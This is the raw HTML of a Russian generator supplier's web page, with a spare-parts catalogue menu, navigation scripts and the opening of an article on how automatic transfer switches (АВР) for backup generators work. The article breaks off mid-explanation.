																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item-selected">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Обзоры и советы</span></span><meta itemprop="position" content="2" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>АВР для генератора: устройство, принцип работы, схемы подключения</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								
<h2>Полезная информация и видеообзоры по дизельным генераторам</h2><br>
<div class="news-detail promotions-detail">
	    
      <!--  <div class="pop-up-bg project-order-form-body"></div>
        <div class="pop-up project-order-form-block">
            <a href="javascript:void(0)" class="pop-up-close project-order-form-close"><i class="fa fa-times"></i></a>
            <div class="h1">Заказать проект</div>
            <form action="/reviews/avr_dlya_generatora_ustroystvo_printsip_raboty_skhemy_podklyucheniya/" class="project-order-form">
                <span id="echo_project-order_form"></span>
                <div class="row">
                    <div class="span1">
                        Имя<span class="mf-req"></span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="name" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="row">
                    <div class="span1">
                        Телефон<span class="mf-req">*</span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="phone" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <input type="hidden" class="project-uri" name="uri">
                <div class="submit">
                    <button name="send_button" class="btn_buy popdef">Заказать</button>
                </div>
            </form>
        </div>-->

						<p>
 <img width="100%" src="/images/home/shit-avr2.jpg"><br>
</p>
<p>
	 Зачастую целесообразно управлять источником резервного питания за счет запуска вручную. Но для гарантирования беспрерывной и стабильной работы электрооборудования требуется осуществлять питание в бесперебойном режиме. Перевод в авторежим подключения резервного питания становится все более актуальным. Для этого ставят аппараты автоматического включения резерва (АВР). По состоянию на сегодня блоки АВР для генератора являются качественной техникой, для функционирования которой не нужно привекать специалиста.
</p>
<p>
	 Управление запуском генераторов в режиме "автомат", если электросеть нестабильна, дает возможность подавать электропитание практически мгновенно или с маленьким лагом. Благодаря этому гарантируется бесперебойная работа электрического оборудования, при его внезапной остановке может быть активирован аварийный режим прибора, находящегося под контролем. Оснащение дизель-генераторов и генераторов, работающих на бензиновом топливе, модулем автозапуска требуется для гарантии безопасного применения некоторых типов электрооборудования.
</p>
<h2>
Что такое АВР</h2>
 <p>АВР - это по сути модуль, включающий в себя целый ряд узлов. Данный блок выполняет автопереключение нагрузки между главным и вспомогательным источником электропитания. Есть однофазные и трёхфазные модификации дизель-генераторов и генераторов на бензине, базовая комплектация которых уже включает в себя АВР. Чтобы выполнять переключение нагрузки нужно лишь выполнить установку переключателя особого типа после электросчетчика. Расположение контактов контролируется главным источником подачи электропитания.</p>
<p>
	 Почти все модификации, в которых предусмотрен пуск станции от аккумуляторной батареи, возможно оснастить блоками АВР, работающими автономно. Для установки модулей резервного ввода используются шкафы АВР. А щиты АВР (см. рис. 1) ставят вблизи газогенераторов, или возможно размещение блоков в основном электрощите.
</p>
 <img width="80%" src="/images/home/shit-avr.jpg"><br>
 <br>
<p>
 <i>Рис. 1. Пример электрощита АВР</i>
</p>
<p>
	 Главная задача блока АВР состоит в выполнении автозапуска электрической станции после произошедшего сбоя в подаче электропитания. После чего блок АВР производит подключение нагрузки к системе резервного снабжения. Когда электропитание в сети восстановлено, происходит переключение нагрузки на главную электросеть.
</p>
<p>
	 Аппараты АВР классифицируются следующим способом:
</p>
<ul>
	<li>
	по числу резервных секций; </li>
	<li>
	по классу напряжения; </li>
	<li>
	по типу резервной сети (одна или три фазы); </li>
	<li>
	по интенсивности нагрузки; </li>
	<li>
	по длительности задержки переключения. </li>
</ul>
<p>
	 Настройку электросхемы данного устройства можно выполнить так, чтобы подать электричество не на всю сеть, а только лишь на критические участки. Есть электросхемы, при использовании которых учитывается приоритет линий. Прежде всего, ток подается на электроцепи, поддерживающие функционирование жизненно важных систем. Данный принцип дает возможность выполнить правильное распределение нагрузок.
</p>
<h2>
Устройство и принцип работы АВР</h2>
 <p>Данное устройство включает в себя три главных модуля, связанные между собой:</p>
<ul>
	<li>
	соединители, которые выполняют коммутацию цепей ввода и нагрузки; </li>
	<li>
	логические устройства и индикаторы; </li>
	<li>
	блоки реле, которые нужны для контроля работы генератора. </li>
</ul>
<p>
	 Для увеличения степени надежности резервной энергетической системы в устройства АВР могут добавляться дополнительные модули. К примеру, добавление в электросхему инверторов дает возможность избежать сильного снижения напряжения, не допустить большие задержки, повысить качество электротока на выходе.
</p>
<p>
	 Подключение резервной системы выполняется контактной группой. Показатель вводимого напряжения контролируется реле контроля фаз.
</p>
<p>
	 Возьмем для примера упрощённую схему АВР (рис. 2). В стандартной ситуации, когда электропитание выполняется от основной электросети, контакторы подают электричество на линии для конечных потребителей. На данной схеме изображен доп. блок – инвертор, который выполняет преобразование постоянного тока в переменный, напряжение 220 Вольт.
</p>

 <img width="80%" src="/images/home/shema-rezervnogo-pitaniya.jpg"><br>
<p>
 <i>Рис. 2. Упрощённая схема резервного питания</i>
</p>
<p>
	 Сигнал о том, что на вводе имеется напряжение, отправляется на логические аппараты и индикаторы. При функционировании в стандартном режиме система пребывает в положении устойчивости. При аварийной ситуации в основной электросети (провал напряжения ниже требуемого показателя) соленоид реле контроля фаз насыщается недостаточно, чтобы удерживать контакты в корректно замкнутом положении. Это ведет к тому, что контакты разъединяются и нагрузка отключается от электросети.
</p>
<p>
